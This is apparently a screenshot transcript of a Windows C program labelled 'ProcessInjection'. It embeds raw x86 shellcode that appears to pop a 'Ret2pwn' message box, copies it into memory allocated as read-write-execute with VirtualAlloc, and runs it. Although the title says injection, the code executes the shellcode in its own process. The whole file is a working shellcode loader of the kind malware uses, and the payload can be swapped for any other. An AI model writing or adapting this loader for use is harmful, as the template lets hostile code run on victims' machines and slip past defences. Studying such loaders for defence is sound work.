 ProcessInjection (Global Scope)
1 #include <stdio.h>
2 #include <Windows.h>
3
4 int main()
5 {
6 unsigned char shellcode[] =
7 "\xd9\xeb\x9b\xd9\x74\x24\xf4\x31\xd2\xb2\x77\x31\xc9\x64\x8b"
8 "\x71\x30\x8b\x76\x0c\x8b\x76\x1c\x8b\x46\x08\x8b\x7e\x20\x8b"
9 "\x36\x38\x4f\x18\x75\xf3\x59\x01\xd1\xff\xe1\x60\x8b\x6c\x24"
10 "\x24\x8b\x45\x3c\x8b\x54\x28\x78\x01\xea\x8b\x4a\x18\x8b\x5a"
11 "\x20\x01\xeb\xe3\x34\x49\x8b\x34\x8b\x01\xee\x31\xff\x31\xc0"
12 "\xfc\xac\x84\xc0\x74\x07\xc1\xcf\x0d\x01\xc7\xeb\xf4\x3b\x7c"
13 "\x24\x28\x75\xe1\x8b\x5a\x24\x01\xeb\x66\x8b\x0c\x4b\x8b\x5a"
14 "\x1c\x01\xeb\x8b\x04\x8b\x01\xe8\x89\x44\x24\x1c\x61\xc3\xb2"
15 "\x08\x29\xd4\x89\xe5\x89\xc2\x68\x8e\x4e\x0e\xec\x52\xe8\x9f"
16 "\xff\xff\xff\x89\x45\x04\xbb\x7e\xd8\xe2\x73\x87\x1c\x24\x52"
17 "\xe8\x8e\xff\xff\xff\x89\x45\x08\x68\x6c\x6c\x20\x41\x68\x33"
18 "\x32\x2e\x64\x68\x75\x73\x65\x72\x30\xdb\x88\x5c\x24\x0a\x89"
19 "\xe6\x56\xff\x55\x04\x89\xc2\x50\xbb\xa8\xa2\x4d\xbc\x87\x1c"
20 "\x24\x52\xe8\x5f\xff\xff\xff\x68\x6f\x78\x58\x20\x68\x61\x67"
21 "\x65\x42\x68\x4d\x65\x73\x73\x31\xdb\x88\x5c\x24\x0a\x89\xe3"
22 "\x68\x70\x77\x6e\x58\x68\x52\x65\x74\x32\x31\xc9\x88\x4c\x24"
23 "\x07\x89\xe1\x31\xd2\x52\x53\x51\x52\xff\xd0\x31\xc0\x50\xff"
24 "\x55\x08";
25
26 void* exec = VirtualAlloc(0, sizeof shellcode, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
27 memcpy(exec, shellcode, sizeof shellcode);
28 ((void(*)())exec)();
29
30 return 0;
31 }